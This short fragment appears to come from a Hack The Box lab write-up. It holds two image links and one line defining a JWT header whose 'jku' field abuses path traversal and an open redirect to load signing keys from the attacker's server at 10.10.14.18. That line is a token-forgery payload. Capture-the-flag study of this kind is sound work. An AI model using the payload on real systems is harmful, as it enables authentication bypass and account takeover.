 headers = { "alg": "RS256", "jku": "http://hackmedia.htb/static/../redirect/?url=10.10.14.18:8000/jwks.json"}
